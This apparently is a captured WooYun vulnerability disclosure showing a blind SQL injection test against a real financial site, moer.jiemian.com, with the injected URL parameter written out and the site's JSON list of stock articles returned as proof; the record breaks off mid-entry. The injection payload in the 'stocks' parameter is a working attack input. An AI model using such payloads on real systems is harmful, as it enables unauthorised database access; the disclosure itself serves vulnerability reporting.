 moer.jiemian.com/findArticlesForStocks.json?mosId=undefined&stocks=-1206') or length(database())=4 and ('1'='1
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://moer.jiemian.com/findArticlesForStocks.json?mosId=undefined&stocks=-1206') or length(database())=4 and ('1'='1
Split URL
Execute
Enable Post data Enable Referrer
{"code":0,"message":"success","result":[{"isZan":"N","create_user_id":"101232602","article_id":117163,"summary":"随着一季度报的逐步落地，个股一年之计在于春业绩的报喜鸟都呈现
给投资者。投资者能否在这个时候做点功课，抓住一些股价有望向上的个股，在这个时候是关键。2016年大树猎庄战法一期于4月22日推出本年度的第一期，共有四个股。推出第一周，周度
平均涨幅为9.28%，而上证指数同期跌幅-0.71%、创业板指同期涨幅为0.09%，可见猎庄个股跑赢大盘10%左右的收益。猎庄战法的个股的一些最基本的特点，筹码集中度高，技术面强势，
基本面有好转预期等。只要介入，做的是中期大波段，完全可以忽略短期波动，超过50%收益自行分批卖出即可。","zanCount":0,"commentCount":0,"img":"http://moerfile.jiemian.com
/staticFile/O/c3127c68c254cdc722dff919a082aff5.png","userName":"孥孥的大树","pub_date":"2016-05-02","pub_time":"10:45","free_flag":"2","title":"大树猎庄战法精选个股（2016
年第1期）——附详细投资逻辑","stock_code":"","stock_name":"","content":""},{"isZan":"N","create_user_id":"100182414","article_id":116864,"summary":"招行一季度中收的暴增有季
节性因素，也可能有人为调节因素。但我们认为招行一季度报表最应该关注的东西不是其中收，而是其资产结构的大变革，这可能预示着招商银行向零售业务纵深发展又迈出了重大一步。一
季度招商银行资产结构大调整至少有四项：\r\n\r\n1.买入反售金融资产较年初减少1574亿元，同业资产较年初合计减少1875亿元；\r\n\r\n2.同业存放减少878亿元，同业负债较年初合计减
少2241亿元；\r\n\r\n3.应收款项类投资余额6863亿元，较年初减少297亿元；\r\n\r\n4.零售贷款占比提升至47%，较年初提升3.5个百分点，达到历史最高水平。\r\n\r\n这些调整预示着
招商银行已经放弃了依靠同业负债发展应收款项类投资的对公业务扩张，开始重点布局零售业务贷款。","zanCount":0,"commentCount":0,"img":"http://moerfile.jiemian.com/staticFile
/O/d72ded9fbe547b03cbed014c568c32d9.png","userName":"草帽路飞","pub_date":"2016-04-29","pub_time":"13:17","free_flag":"2","title":"路飞笔记16：招行一季报：资产结构大
变革，零售业务深化转型","stock_code":"","stock_name":"","content":""},{"isZan":"N","create_user_id":"107566232","article_id":116863,"summary":"乾坤的最近短线快牛频频爆发，早
上【金贵银业】又是逆势强势冲击涨停，昨晚的壳资源股【000***】盘中强势拉升，早盘提供了较好的买入机会。本文中个股【00****】连续跳空突破，王者归来，短中线皆适合操作，利润
大大的。用最朴实的白话语言分析，不求复杂难懂，只求简单实用，所谓大道至简。写下来的全是自己十五年来走过的路，股市中各种常见的形态、当下的大盘、当下的好股票，我会一一介
绍。","zanCount":3,"commentCount":0,"img":"http://moerfile.jiemian.com/staticFile/O/948b5fd64cfb9ea8658c6a75d73e7ce2.png","userName":"颠倒乾坤
www.wooyun.org